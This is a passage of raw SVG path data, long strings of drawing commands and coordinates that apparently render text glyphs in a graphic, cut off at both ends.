117.326 131.761 117.326C130.912 117.326 130.165 117.162 129.519 116.834C128.879 116.501 128.376 116.006 128.011 115.35C127.652 114.693 127.472 113.878 127.472 112.904C127.472 111.936 127.636 111.113 127.964 110.436C128.293 109.758 128.754 109.243 129.347 108.889C129.941 108.535 130.634 108.357 131.425 108.357ZM131.425 109.74C130.847 109.74 130.379 109.928 130.019 110.303C129.665 110.678 129.457 111.227 129.394 111.951H133.332C133.326 111.519 133.254 111.136 133.113 110.803C132.977 110.469 132.769 110.209 132.488 110.021C132.212 109.834 131.858 109.74 131.425 109.74ZM143.651 114.701C143.651 115.269 143.513 115.748 143.237 116.139C142.961 116.529 142.558 116.826 142.026 117.029C141.5 117.227 140.854 117.326 140.089 117.326C139.485 117.326 138.964 117.282 138.526 117.193C138.094 117.11 137.685 116.98 137.3 116.803V115.217C137.711 115.41 138.172 115.576 138.683 115.717C139.198 115.857 139.685 115.928 140.144 115.928C140.748 115.928 141.183 115.834 141.448 115.646C141.714 115.454 141.847 115.199 141.847 114.881C141.847 114.693 141.792 114.527 141.683 114.381C141.578 114.23 141.38 114.076 141.089 113.92C140.802 113.758 140.38 113.566 139.823 113.342C139.276 113.123 138.815 112.904 138.44 112.686C138.065 112.467 137.782 112.204 137.589 111.896C137.396 111.584 137.3 111.186 137.3 110.701C137.3 109.936 137.602 109.355 138.206 108.959C138.815 108.558 139.62 108.357 140.62 108.357C141.151 108.357 141.651 108.412 142.12 108.521C142.594 108.626 143.058 108.779 143.511 108.982L142.933 110.365C142.542 110.193 142.149 110.053 141.753 109.943C141.362 109.829 140.964 109.771 140.558 109.771C140.084 109.771 139.722 109.844 139.472 109.99C139.227 110.136 139.104 110.344 139.104 110.615C139.104 110.818 139.164 110.99 139.284 111.131C139.404 111.271 139.61 111.412 139.901 111.553C140.198 111.693 140.61 111.868 141.136 112.076C141.651 112.274 142.097 112.482 142.472 112.701C142.852 112.915 143.144 113.178 143.347 113.49C143.55 113.803 143.651 114.206 143.651 114.701ZM155.017 110.834H158.142V112.225H155.017V115.381H153.627V112.225H150.509V110.834H153.627V107.646H155.017V110.834ZM175.438 108.357C176.407 108.357 177.136 108.607 177.625 109.107C178.12 109.607 178.368 110.41 178.368 111.514V117.17H176.532V111.842C176.532 111.186 176.404 110.691 176.149 110.357C175.894 110.024 175.506 109.857 174.985 109.857C174.256 109.857 173.73 110.092 173.407 110.561C173.089 111.024 172.93 111.699 172.93 112.584V117.17H171.094V111.842C171.094 111.404 171.037 111.04 170.922 110.748C170.813 110.451 170.644 110.23 170.414 110.084C170.185 109.933 169.896 109.857 169.547 109.857C169.042 109.857 168.638 109.972 168.336 110.201C168.039 110.43 167.826 110.769 167.696 111.217C167.565 111.66 167.5 112.204 167.5 112.85V117.17H165.664V108.521H167.094L167.352 109.686H167.454C167.631 109.383 167.849 109.136 168.11 108.943C168.375 108.745 168.67 108.6 168.993 108.506C169.315 108.407 169.651 108.357 170 108.357C170.646 108.357 171.19 108.472 171.633 108.701C172.076 108.925 172.407 109.269 172.625 109.732H172.766C173.037 109.264 173.414 108.917 173.899 108.693C174.383 108.469 174.896 108.357 175.438 108.357ZM185.015 108.357C185.786 108.357 186.448 108.516 187 108.834C187.552 109.152 187.976 109.602 188.273 110.186C188.57 110.769 188.719 111.467 188.719 112.279V113.264H182.945C182.966 114.102 183.19 114.748 183.617 115.201C184.049 115.654 184.653 115.881 185.429 115.881C185.982 115.881 186.476 115.829 186.914 115.725C187.357 115.615 187.812 115.456 188.281 115.248V116.74C187.849 116.943 187.409 117.092 186.961 117.186C186.513 117.279 185.976 117.326 185.351 117.326C184.502 117.326 183.755 117.162 183.109 116.834C182.469 116.501 181.966 116.006 181.601 115.35C181.242 114.693 181.062 113.878 181.062 112.904C181.062 111.936 181.226 111.113 181.554 110.436C181.883 109.758 182.344 109.243 182.937 108.889C183.531 108.535 184.224 108.357 185.015 108.357ZM185.015 109.74C184.437 109.74 183.969 109.928 183.609 110.303C183.255 110.678 183.047 111.227 182.984 111.951H186.922C186.916 111.519 186.844 111.136 186.703 110.803C186.567 110.469 186.359 110.209 186.078 110.021C185.802 109.834 185.448 109.74 185.015 109.74ZM187.57 104.912V105.068C187.445 105.219 187.276 105.402 187.062 105.615C186.849 105.824 186.617 106.045 186.367 106.279C186.117 106.508 185.87 106.73 185.625 106.943C185.38 107.152 185.159 107.329 184.961 107.475H183.734V107.271C183.906 107.074 184.096 106.837 184.304 106.561C184.518 106.285 184.726 106.001 184.929 105.709C185.138 105.417 185.312 105.152 185.453 104.912H187.57ZM194.648 115.842C194.887 115.842 195.124 115.821 195.359 115.779C195.593 115.732 195.806 115.678 195.999 115.615V117.006C195.796 117.094 195.533 117.17 195.21 117.232C194.887 117.295 194.551 117.326 194.202 117.326C193.713 117.326 193.273 117.245 192.882 117.084C192.491 116.917 192.181 116.633 191.952 116.232C191.723 115.831 191.609 115.277 191.609 114.568V109.92H190.429V109.1L191.694 108.451L192.296 106.6H193.452V108.521H195.929V109.92H193.452V114.545C193.452 114.982 193.562 115.308 193.78 115.521C193.999 115.735 194.288 115.842 194.648 115.842ZM200.233 105.014V108.068C200.233 108.386 200.222 108.696 200.202 108.998C200.186 109.3 200.168 109.535 200.147 109.701H200.249C200.431 109.399 200.655 109.152 200.92 108.959C201.186 108.761 201.483 108.613 201.811 108.514C202.144 108.415 202.499 108.365 202.874 108.365C203.535 108.365 204.097 108.477 204.561 108.701C205.025 108.92 205.379 109.261 205.624 109.725C205.874 110.188 205.999 110.79 205.999 111.529V117.17H204.163V111.873C204.163 111.201 204.025 110.699 203.749 110.365C203.472 110.027 203.045 109.857 202.467 109.857C201.91 109.857 201.467 109.975 201.139 110.209C200.816 110.438 200.584 110.779 200.444 111.232C200.303 111.68 200.233 112.227 200.233 112.873V117.17H198.397V105.014H200.233ZM216.865 112.826C216.865 113.545 216.771 114.183 216.584 114.74C216.396 115.298 216.123 115.769 215.764 116.154C215.404 116.535 214.972 116.826 214.467 117.029C213.961 117.227 213.391 117.326 212.756 117.326C212.162 117.326 211.618 117.227 211.123 117.029C210.628 116.826 210.198 116.535 209.834 116.154C209.474 115.769 209.196 115.298 208.998 114.74C208.8 114.183 208.701 113.545 208.701 112.826C208.701 111.873 208.865 111.066 209.193 110.404C209.527 109.738 210 109.23 210.615 108.881C211.23 108.532 211.961 108.357 212.81 108.357C213.607 108.357 214.31 108.532 214.92 108.881C215.529 109.23 216.006 109.738 216.349 110.404C216.693 111.071 216.865 111.878 216.865 112.826ZM210.592 112.826C210.592 113.456 210.667 113.995 210.818 114.443C210.974 114.891 211.214 115.235 211.537 115.475C211.86 115.709 212.277 115.826 212.787 115.826C213.297 115.826 213.714 115.709 214.037 115.475C214.36 115.235 214.597 114.891 214.748 114.443C214.899 113.995 214.974 113.456 214.974 112.826C214.974 112.196 214.899 111.662 214.748 111.225C214.597 110.782 214.36 110.446 214.037 110.217C213.714 109.982 213.295 109.865 212.779 109.865C212.019 109.865 211.464 110.12 211.115 110.631C210.766 111.141 210.592 111.873 210.592 112.826ZM222.521 117.326C221.489 117.326 220.661 116.951 220.036 116.201C219.417 115.446 219.107 114.334 219.107 112.865C219.107 111.381 219.422 110.258 220.052 109.498C220.687 108.738 221.523 108.357 222.56 108.357C222.997 108.357 223.38 108.417 223.708 108.537C224.036 108.652 224.318 108.808 224.552 109.006C224.792 109.204 224.995 109.425 225.161 109.67H225.247C225.221 109.508 225.19 109.277 225.154 108.975C225.122 108.667 225.107 108.383 225.107 108.123V105.014H226.95V117.17H225.513L225.185 115.99H225.107C224.95 116.24 224.752 116.467 224.513 116.67C224.279 116.868 223.997 117.027 223.669 117.146C223.346 117.266 222.963 117.326 222.521 117.326ZM223.036 115.834C223.823 115.834 224.377 115.607 224.7 115.154C225.023 114.701 225.19 114.021 225.2 113.115V112.873C225.2 111.904 225.044 111.162 224.732 110.646C224.419 110.126 223.849 109.865 223.021 109.865C222.359 109.865 221.854 110.133 221.505 110.67C221.161 111.201 220.989 111.943 220.989 112.896C220.989 113.85 221.161 114.579 221.505 115.084C221.854 115.584 222.364 115.834 223.036 115.834ZM233.669 108.357C234.439 108.357 235.101 108.516 235.653 108.834C236.205 109.152 236.629 109.602 236.926 110.186C237.223 110.769 237.372 111.467 237.372 112.279V113.264H231.598C231.619 114.102 231.843 114.748 232.27 115.201C232.702 115.654 233.307 115.881 234.083 115.881C234.635 115.881 235.129 115.829 235.567 115.725C236.01 115.615 236.465 115.456 236.934 115.248V116.74C236.502 116.943 236.062 117.092 235.614 117.186C235.166 117.279 234.629 117.326 234.004 117.326C233.155 117.326 232.408 117.162 231.762 116.834C231.122 116.501 230.619 116.006 230.254 115.35C229.895 114.693 229.715 113.878 229.715 112.904C229.715 111.936 229.879 111.113 230.208 110.436C230.536 109.758 230.997 109.243 231.59 108.889C232.184 108.535 232.877 108.357 233.669 108.357ZM233.669 109.74C233.09 109.74 232.622 109.928 232.262 110.303C231.908 110.678 231.7 111.227 231.637 111.951H235.575C235.57 111.519 235.497 111.136 235.356 110.803C235.221 110.469 235.012 110.209 234.731 110.021C234.455 109.834 234.101 109.74 233.669 109.74ZM247.784 117.326C246.753 117.326 245.925 116.951 245.3 116.201C244.68 115.446 244.37 114.334 244.37 112.865C244.37 111.381 244.685 110.258 245.316 109.498C245.951 108.738 246.787 108.357 247.824 108.357C248.261 108.357 248.644 108.417 248.972 108.537C249.3 108.652 249.581 108.808 249.816 109.006C250.055 109.204 250.258 109.425 250.425 109.67H250.511C250.485 109.508 250.454 109.277 250.417 108.975C250.386 108.667 250.37 108.383 250.37 108.123V105.014H252.214V117.17H250.777L250.449 115.99H250.37C250.214 116.24 250.016 116.467 249.777 116.67C249.542 116.868 249.261 117.027 248.933 117.146C248.61 117.266 248.227 117.326 247.784 117.326ZM248.3 115.834C249.087 115.834 249.641 115.607 249.964 115.154C250.287 114.701 250.454 114.021 250.464 113.115V112.873C250.464 111.904 250.308 111.162 249.995 110.646C249.683 110.126 249.113 109.865 248.284 109.865C247.623 109.865 247.118 110.133 246.769 110.67C246.425 111.201 246.253 111.943 246.253 112.896C246.253 113.85 246.425 114.579 246.769 115.084C247.118 115.584 247.628 115.834 248.3 115.834ZM258.932 108.357C259.703 108.357 260.365 108.516 260.917 108.834C261.469 109.152 261.893 109.602 262.19 110.186C262.487 110.769 262.635 111.467 262.635 112.279V113.264H256.862C256.883 114.102 257.107 114.748 257.534 115.201C257.966 115.654 258.57 115.881 259.346 115.881C259.898 115.881 260.393 115.829 260.831 115.725C261.273 115.615 261.729 115.456 262.198 115.248V116.74C261.766 116.943 261.325 117.092 260.878 117.186C260.43 117.279 259.893 117.326 259.268 117.326C258.419 117.326 257.672 117.162 257.026 116.834C256.385 116.501 255.883 116.006 255.518 115.35C255.159 114.693 254.979 113.878 254.979 112.904C254.979 111.936 255.143 111.113 255.471 110.436C255.799 109.758 256.26 109.243 256.854 108.889C257.448 108.535 258.141 108.357 258.932 108.357ZM258.932 109.74C258.354 109.74 257.885 109.928 257.526 110.303C257.172 110.678 256.964 111.227 256.901 111.951H260.839C260.833 111.519 260.76 111.136 260.62 110.803C260.484 110.469 260.276 110.209 259.995 110.021C259.719 109.834 259.365 109.74 258.932 109.74ZM271.986 117.17H270.142V105.014H271.986V117.17ZM278.696 108.357C279.467 108.357 280.128 108.516 280.68 108.834C281.232 109.152 281.657 109.602 281.954 110.186C282.251 110.769 282.399 111.467 282.399 112.279V113.264H276.626C276.647 114.102 276.87 114.748 277.298 115.201C277.73 115.654 278.334 115.881 279.11 115.881C279.662 115.881 280.157 115.829 280.594 115.725C281.037 115.615 281.493 115.456 281.962 115.248V116.74C281.529 116.943 281.089 117.092 280.641 117.186C280.193 117.279 279.657 117.326 279.032 117.326C278.183 117.326 277.436 117.162 276.79 116.834C276.149 116.501 275.647 116.006 275.282 115.35C274.923 114.693 274.743 113.878 274.743 112.904C274.743 111.936 274.907 111.113 275.235 110.436C275.563 109.758 276.024 109.243 276.618 108.889C277.212 108.535 277.904 108.357 278.696 108.357ZM278.696 109.74C278.118 109.74 277.649 109.928 277.29 110.303C276.936 110.678 276.727 111.227 276.665 111.951H280.602C280.597 111.519 280.524 111.136 280.384 110.803C280.248 110.469 280.04 110.209 279.759 110.021C279.482 109.834 279.128 109.74 278.696 109.74ZM288.594 117.326C287.776 117.326 287.068 117.167 286.469 116.85C285.87 116.532 285.409 116.045 285.086 115.389C284.763 114.732 284.602 113.899 284.602 112.889C284.602 111.837 284.779 110.977 285.133 110.311C285.487 109.644 285.977 109.152 286.602 108.834C287.232 108.516 287.953 108.357 288.766 108.357C289.281 108.357 289.747 108.41 290.164 108.514C290.586 108.613 290.943 108.735 291.234 108.881L290.688 110.35C290.37 110.219 290.044 110.11 289.711 110.021C289.378 109.933 289.057 109.889 288.75 109.889C288.245 109.889 287.823 110.001 287.484 110.225C287.151 110.449 286.901 110.782 286.734 111.225C286.573 111.667 286.492 112.217 286.492 112.873C286.492 113.508 286.576 114.045 286.742 114.482C286.909 114.915 287.156 115.243 287.484 115.467C287.813 115.686 288.216 115.795 288.695 115.795C289.169 115.795 289.594 115.738 289.969 115.623C290.344 115.508 290.698 115.36 291.031 115.178V116.771C290.703 116.959 290.352 117.097 289.977 117.186C289.602 117.279 289.141 117.326 288.594 117.326ZM296.921 115.842C297.161 115.842 297.398 115.821 297.632 115.779C297.867 115.732 298.08 115.678 298.273 115.615V117.006C298.07 117.094 297.807 117.17 297.484 117.232C297.161 117.295 296.825 117.326 296.476 117.326C295.986 117.326 295.546 117.245 295.156 117.084C294.765 116.917 294.455 116.633 294.226 116.232C293.997 115.831 293.882 115.277 293.882 114.568V109.92H292.703V109.1L293.968 108.451L294.57 106.6H295.726V108.521H298.203V109.92H295.726V114.545C295.726 114.982 295.835 115.308 296.054 115.521C296.273 115.735 296.562 115.842 296.921 115.842ZM308.21 108.521V117.17H306.764L306.514 116.006H306.413C306.231 116.303 305.999 116.55 305.718 116.748C305.436 116.941 305.124 117.084 304.78 117.178C304.436 117.277 304.074 117.326 303.694 117.326C303.043 117.326 302.486 117.217 302.022 116.998C301.564 116.774 301.212 116.43 300.968 115.967C300.723 115.503 300.6 114.904 300.6 114.17V108.521H302.444V113.826C302.444 114.498 302.58 115.001 302.85 115.334C303.126 115.667 303.554 115.834 304.132 115.834C304.689 115.834 305.132 115.719 305.46 115.49C305.788 115.261 306.02 114.923 306.155 114.475C306.296 114.027 306.366 113.477 306.366 112.826V108.521H308.21ZM315.865 108.357C316.011 108.357 316.17 108.365 316.342 108.381C316.514 108.396 316.662 108.417 316.787 108.443L316.615 110.162C316.506 110.131 316.371 110.107 316.209 110.092C316.053 110.076 315.912 110.068 315.787 110.068C315.459 110.068 315.147 110.123 314.85 110.232C314.553 110.337 314.29 110.498 314.061 110.717C313.832 110.93 313.652 111.199 313.522 111.521C313.391 111.844 313.326 112.219 313.326 112.646V117.17H311.483V108.521H312.92L313.17 110.045H313.256C313.428 109.738 313.641 109.456 313.897 109.201C314.152 108.946 314.444 108.743 314.772 108.592C315.105 108.436 315.47 108.357 315.865 108.357ZM322.474 108.357C323.245 108.357 323.906 108.516 324.459 108.834C325.011 109.152 325.435 109.602 325.732 110.186C326.029 110.769 326.177 111.467 326.177 112.279V113.264H320.404C320.425 114.102 320.649 114.748 321.076 115.201C321.508 115.654 322.112 115.881 322.888 115.881C323.44 115.881 323.935 115.829 324.373 115.725C324.815 115.615 325.271 115.456 325.74 115.248V116.74C325.307 116.943 324.867 117.092 324.419 117.186C323.972 117.279 323.435 117.326 322.81 117.326C321.961 117.326 321.214 117.162 320.568 116.834C319.927 116.501 319.425 116.006 319.06 115.35C318.701 114.693 318.521 113.878 318.521 112.904C318.521 111.936 318.685 111.113 319.013 110.436C319.341 109.758 319.802 109.243 320.396 108.889C320.99 108.535 321.682 108.357 322.474 108.357ZM322.474 109.74C321.896 109.74 321.427 109.928 321.068 110.303C320.714 110.678 320.505 111.227 320.443 111.951H324.38C324.375 111.519 324.302 111.136 324.162 110.803C324.026 110.469 323.818 110.209 323.537 110.021C323.261 109.834 322.906 109.74 322.474 109.74ZM45.5801 134.787C45.5801 133.912 45.6634 133.058 45.8301 132.225C46.002 131.391 46.2624 130.597 46.6113 129.842C46.9603 129.087 47.4004 128.389 47.9316 127.748H49.5332C48.7884 128.743 48.2259 129.844 47.8457 131.053C47.4707 132.261 47.2832 133.501 47.2832 134.771C47.2832 135.6 47.3665 136.42 47.5332 137.232C47.6999 138.045 47.9499 138.826 48.2832 139.576C48.6165 140.331 49.028 141.04 49.5176 141.701H47.9316C47.4004 141.076 46.9603 140.394 46.6113 139.654C46.2624 138.915 46.002 138.133 45.8301 137.311C45.6634 136.488 45.5801 135.646 45.5801 134.787ZM56.7748 139.17H54.931V131.818C54.931 131.574 54.9336 131.329 54.9388 131.084C54.944 130.839 54.9492 130.6 54.9545 130.365C54.9649 130.131 54.9779 129.907 54.9935 129.693C54.8841 129.813 54.7487 129.943 54.5873 130.084C54.431 130.225 54.2643 130.37 54.0873 130.521L52.7748 131.568L51.8529 130.404L55.2435 127.748H56.7748V139.17ZM68.907 133.451C68.907 134.373 68.834 135.199 68.6882 135.928C68.5476 136.652 68.3236 137.266 68.0163 137.771C67.709 138.277 67.308 138.662 66.8132 138.928C66.3184 139.193 65.7195 139.326 65.0163 139.326C64.1361 139.326 63.4096 139.094 62.8366 138.631C62.2637 138.162 61.8392 137.49 61.5632 136.615C61.2872 135.735 61.1491 134.68 61.1491 133.451C61.1491 132.222 61.2741 131.17 61.5241 130.295C61.7793 129.415 62.1908 128.74 62.7585 128.271C63.3262 127.803 64.0788 127.568 65.0163 127.568C65.9017 127.568 66.6309 127.803 67.2038 128.271C67.782 128.735 68.209 129.407 68.4851 130.287C68.7663 131.162 68.907 132.217 68.907 133.451ZM63.0007 133.451C63.0007 134.415 63.0632 135.219 63.1882 135.865C63.3184 136.511 63.532 136.995 63.8288 137.318C64.1257 137.636 64.5215 137.795 65.0163 137.795C65.5111 137.795 65.907 137.636 66.2038 137.318C66.5007 137.001 66.7142 136.519 66.8445 135.873C66.9799 135.227 67.0476 134.42 67.0476 133.451C67.0476 132.493 66.9825 131.691 66.8523 131.045C66.7221 130.399 66.5085 129.915 66.2116 129.592C65.9148 129.264 65.5163 129.1 65.0163 129.1C64.5163 129.1 64.1179 129.264 63.821 129.592C63.5293 129.915 63.3184 130.399 63.1882 131.045C63.0632 131.691 63.0007 132.493 63.0007 133.451ZM86.1323 130.357C87.101 130.357 87.8302 130.607 88.3198 131.107C88.8146 131.607 89.062 132.41 89.062 133.514V139.17H87.226V133.842C87.226 133.186 87.0984 132.691 86.8432 132.357C86.588 132.024 86.2 131.857 85.6791 131.857C84.95 131.857 84.4239 132.092 84.101 132.561C83.7833 133.024 83.6245 133.699 83.6245 134.584V139.17H81.7885V133.842C81.7885 133.404 81.7312 133.04 81.6166 132.748C81.5073 132.451 81.338 132.23 81.1088 132.084C80.8797 131.933 80.5906 131.857 80.2416 131.857C79.7364 131.857 79.3328 131.972 79.0307 132.201C78.7338 132.43 78.5203 132.769 78.3901 133.217C78.2599 133.66 78.1948 134.204 78.1948 134.85V139.17H76.3588V130.521H77.7885L78.0463 131.686H78.1479C78.325 131.383 78.5437 131.136 78.8041 130.943C79.0698 130.745 79.364 130.6 79.687 130.506C80.0099 130.407 80.3458 130.357 80.6948 130.357C81.3406 130.357 81.8849 130.472 82.3276 130.701C82.7703 130.925 83.101 131.269 83.3198 131.732H83.4604C83.7312 131.264 84.1088 130.917 84.5932 130.693C85.0776 130.469 85.5906 130.357 86.1323 130.357ZM94.1004 130.521V139.17H92.2645V130.521H94.1004ZM93.1941 127.209C93.4754 127.209 93.7176 127.285 93.9207 127.436C94.129 127.587 94.2332 127.847 94.2332 128.217C94.2332 128.581 94.129 128.842 93.9207 128.998C93.7176 129.149 93.4754 129.225 93.1941 129.225C92.9025 129.225 92.6551 129.149 92.452 128.998C92.254 128.842 92.1551 128.581 92.1551 128.217C92.1551 127.847 92.254 127.587 92.452 127.436C92.6551 127.285 92.9025 127.209 93.1941 127.209ZM101.881 130.357C102.855 130.357 103.613 130.61 104.154 131.115C104.701 131.615 104.975 132.42 104.975 133.529V139.17H103.139V133.873C103.139 133.201 103.001 132.699 102.725 132.365C102.449 132.027 102.022 131.857 101.444 131.857C100.605 131.857 100.022 132.115 99.6935 132.631C99.3706 133.146 99.2091 133.894 99.2091 134.873V139.17H97.3732V130.521H98.8029L99.0607 131.693H99.1623C99.3498 131.391 99.5815 131.144 99.8576 130.951C100.139 130.753 100.451 130.605 100.795 130.506C101.144 130.407 101.506 130.357 101.881 130.357ZM115.724 130.521V139.17H114.279L114.029 138.006H113.927C113.745 138.303 113.513 138.55 113.232 138.748C112.951 138.941 112.638 139.084 112.294 139.178C111.951 139.277 111.589 139.326 111.209 139.326C110.557 139.326 110 139.217 109.537 138.998C109.078 138.774 108.727 138.43 108.482 137.967C108.237 137.503 108.115 136.904 108.115 136.17V130.521H109.959V135.826C109.959 136.498 110.094 137.001 110.365 137.334C110.641 137.667 111.068 137.834 111.646 137.834C112.203 137.834 112.646 137.719 112.974 137.49C113.302 137.261 113.534 136.923 113.669 136.475C113.81 136.027 113.88 135.477 113.88 134.826V130.521H115.724ZM122.216 137.842C122.455 137.842 122.692 137.821 122.927 137.779C123.161 137.732 123.375 137.678 123.567 137.615V139.006C123.364 139.094 123.101 139.17 122.778 139.232C122.455 139.295 122.119 139.326 121.77 139.326C121.281 139.326 120.841 139.245 120.45 139.084C120.059 138.917 119.75 138.633 119.52 138.232C119.291 137.831 119.177 137.277 119.177 136.568V131.92H117.997V131.1L119.263 130.451L119.864 128.6H121.02V130.521H123.497V131.92H121.02V136.545C121.02 136.982 121.13 137.308 121.349 137.521C121.567 137.735 121.856 137.842 122.216 137.842ZM129.41 130.357C130.181 130.357 130.843 130.516 131.395 130.834C131.947 131.152 132.371 131.602 132.668 132.186C132.965 132.769 133.114 133.467 133.114 134.279V135.264H127.34C127.361 136.102 127.585 136.748 128.012 137.201C128.444 137.654 129.048 137.881 129.824 137.881C130.377 137.881 130.871 137.829 131.309 137.725C131.752 137.615 132.207 137.456 132.676 137.248V138.74C132.244 138.943 131.804 139.092 131.356 139.186C130.908 139.279 130.371 139.326 129.746 139.326C128.897 139.326 128.15 139.162 127.504 138.834C126.864 138.501 126.361 138.006 125.996 137.35C125.637 136.693 125.457 135.878 125.457 134.904C125.457 133.936 125.621 133.113 125.949 132.436C126.278 131.758 126.739 131.243 127.332 130.889C127.926 130.535 128.619 130.357 129.41 130.357ZM129.41 131.74C128.832 131.74 128.364 131.928 128.004 132.303C127.65 132.678 127.442 133.227 127.379 133.951H131.317C131.311 133.519 131.239 133.136 131.098 132.803C130.962 132.469 130.754 132.209 130.473 132.021C130.197 131.834 129.843 131.74 129.41 131.74ZM141.636 136.701C141.636 137.269 141.498 137.748 141.222 138.139C140.946 138.529 140.543 138.826 140.011 139.029C139.485 139.227 138.839 139.326 138.074 139.326C137.47 139.326 136.949 139.282 136.511 139.193C136.079 139.11 135.67 138.98 135.285 138.803V137.217C135.696 137.41 136.157 137.576 136.668 137.717C137.183 137.857 137.67 137.928 138.129 137.928C138.733 137.928 139.168 137.834 139.433 137.646C139.699 137.454 139.832 137.199 139.832 136.881C139.832 136.693 139.777 136.527 139.668 136.381C139.563 136.23 139.365 136.076 139.074 135.92C138.787 135.758 138.365 135.566 137.808 135.342C137.261 135.123 136.8 134.904 136.425 134.686C136.05 134.467 135.767 134.204 135.574 133.896C135.381 133.584 135.285 133.186 135.285 132.701C135.285 131.936 135.587 131.355 136.191 130.959C136.8 130.558 137.605 130.357 138.605 130.357C139.136 130.357 139.636 130.412 140.105 130.521C140.579 130.626 141.043 130.779 141.496 130.982L140.918 132.365C140.527 132.193 140.134 132.053 139.738 131.943C139.347 131.829 138.949 131.771 138.543 131.771C138.069 131.771 137.707 131.844 137.457 131.99C137.212 132.136 137.089 132.344 137.089 132.615C137.089 132.818 137.149 132.99 137.269 133.131C137.389 133.271 137.595 133.412 137.886 133.553C138.183 133.693 138.595 133.868 139.121 134.076C139.636 134.274 140.082 134.482 140.457 134.701C140.837 134.915 141.129 135.178 141.332 135.49C141.535 135.803 141.636 136.206 141.636 136.701ZM147.378 134.779C147.378 135.644 147.295 136.488 147.128 137.311C146.961 138.133 146.703 138.915 146.354 139.654C146.011 140.394 145.568 141.076 145.026 141.701H143.448C143.938 141.04 144.349 140.331 144.683 139.576C145.016 138.821 145.266 138.037 145.433 137.225C145.599 136.412 145.683 135.592 145.683 134.764C145.683 133.92 145.597 133.087 145.425 132.264C145.258 131.441 145.008 130.649 144.675 129.889C144.341 129.123 143.927 128.41 143.433 127.748H145.026C145.568 128.389 146.011 129.087 146.354 129.842C146.703 130.597 146.961 131.391 147.128 132.225C147.295 133.053 147.378 133.904 147.378 134.779ZM45.502 157.654V156.1H49.5332V157.654H45.502ZM55.6101 164.35C55.3236 164.35 55.0736 164.331 54.8601 164.295C54.6413 164.264 54.4538 164.219 54.2976 164.162V162.592C54.4642 162.633 54.6439 162.67 54.8366 162.701C55.0293 162.732 55.2351 162.748 55.4538 162.748C55.7403 162.748 56.0007 162.693 56.2351 162.584C56.4695 162.475 56.6543 162.277 56.7898 161.99C56.9304 161.704 57.0007 161.3 57.0007 160.779V149.748H58.8757V160.717C58.8757 161.566 58.7403 162.256 58.4695 162.787C58.1986 163.324 57.8184 163.717 57.3288 163.967C56.8392 164.222 56.2663 164.35 55.6101 164.35ZM65.7266 152.357C66.4975 152.357 67.1589 152.516 67.711 152.834C68.2631 153.152 68.6876 153.602 68.9845 154.186C69.2813 154.769 69.4298 155.467 69.4298 156.279V157.264H63.6563C63.6772 158.102 63.9011 158.748 64.3282 159.201C64.7605 159.654 65.3647 159.881 66.1407 159.881C66.6928 159.881 67.1876 159.829 67.6251 159.725C68.0678 159.615 68.5235 159.456 68.9923 159.248V160.74C68.56 160.943 68.1199 161.092 67.672 161.186C67.224 161.279 66.6876 161.326 66.0626 161.326C65.2136 161.326 64.4662 161.162 63.8204 160.834C63.1798 160.501 62.6772 160.006 62.3126 159.35C61.9532 158.693 61.7735 157.878 61.7735 156.904C61.7735 155.936 61.9376 155.113 62.2657 154.436C62.5938 153.758 63.0548 153.243 63.6485 152.889C64.2423 152.535 64.935 152.357 65.7266 152.357ZM65.7266 153.74C65.1485 153.74 64.6798 153.928 64.3204 154.303C63.9662 154.678 63.7579 155.227 63.6954 155.951H67.6329C67.6277 155.519 67.5548 155.136 67.4141 154.803C67.2787 154.469 67.0704 154.209 66.7891 154.021C66.5131 153.834 66.1589 153.74 65.7266 153.74ZM79.6791 152.521V161.17H78.2338L77.9838 160.006H77.8823C77.7 160.303 77.4682 160.55 77.187 160.748C76.9057 160.941 76.5932 161.084 76.2495 161.178C75.9057 161.277 75.5437 161.326 75.1635 161.326C74.5125 161.326 73.9552 161.217 73.4916 160.998C73.0333 160.774 72.6817 160.43 72.437 159.967C72.1922 159.503 72.0698 158.904 72.0698 158.17V152.521H73.9135V157.826C73.9135 158.498 74.0489 159.001 74.3198 159.334C74.5958 159.667 75.0229 159.834 75.601 159.834C76.1583 159.834 76.601 159.719 76.9291 159.49C77.2573 159.261 77.489 158.923 77.6245 158.475C77.7651 158.027 77.8354 157.477 77.8354 156.826V152.521H79.6791ZM90.6545 161.326C89.6232 161.326 88.7951 160.951 88.1701 160.201C87.5503 159.446 87.2404 158.334 87.2404 156.865C87.2404 155.381 87.5555 154.258 88.1857 153.498C88.8211 152.738 89.6571 152.357 90.6935 152.357C91.131 152.357 91.5138 152.417 91.842 152.537C92.1701 152.652 92.4513 152.808 92.6857 153.006C92.9253 153.204 93.1284 153.425 93.2951 153.67H93.381C93.355 153.508 93.3237 153.277 93.2873 152.975C93.256 152.667 93.2404 152.383 93.2404 152.123V149.014H95.0841V161.17H93.6466L93.3185 159.99H93.2404C93.0841 160.24 92.8862 160.467 92.6466 160.67C92.4123 160.868 92.131 161.027 91.8029 161.146C91.48 161.266 91.0972 161.326 90.6545 161.326ZM91.1701 159.834C91.9565 159.834 92.5112 159.607 92.8341 159.154C93.1571 158.701 93.3237 158.021 93.3341 157.115V156.873C93.3341 155.904 93.1779 155.162 92.8654 154.646C92.5529 154.126 91.9826 153.865 91.1545 153.865C90.493 153.865 89.9878 154.133 89.6388 154.67C89.2951 155.201 89.1232 155.943 89.1232 156.896C89.1232 157.85 89.2951 158.579 89.6388 159.084C89.9878 159.584 90.4982 159.834 91.1701 159.834ZM101.802 152.357C102.573 152.357 103.235 152.516 103.787 152.834C104.339 153.152 104.763 153.602 105.06 154.186C105.357 154.769 105.505 155.467 105.505 156.279V157.264H99.732C99.7528 158.102 99.9767 158.748 100.404 159.201C100.836 159.654 101.44 159.881 102.216 159.881C102.768 159.881 103.263 159.829 103.701 159.725C104.143 159.615 104.599 159.456 105.068 159.248V160.74C104.636 160.943 104.195 161.092 103.748 161.186C103.3 161.279 102.763 161.326 102.138 161.326C101.289 161.326 100.542 161.162 99.896 160.834C99.2554 160.501 98.7528 160.006 98.3882 159.35C98.0288 158.693 97.8491 157.878 97.8491 156.904C97.8491 155.936 98.0132 155.113 98.3413 154.436C98.6695 153.758 99.1304 153.243 99.7241 152.889C100.318 152.535 101.011 152.357 101.802 152.357ZM101.802 153.74C101.224 153.74 100.755 153.928 100.396 154.303C100.042 154.678 99.8335 155.227 99.771 155.951H103.709C103.703 155.519 103.63 155.136 103.49 154.803C103.354 154.469 103.146 154.209 102.865 154.021C102.589 153.834 102.235 153.74 101.802 153.74ZM114.028 158.701C114.028 159.269 113.89 159.748 113.614 160.139C113.338 160.529 112.934 160.826 112.403 161.029C111.877 161.227 111.231 161.326 110.466 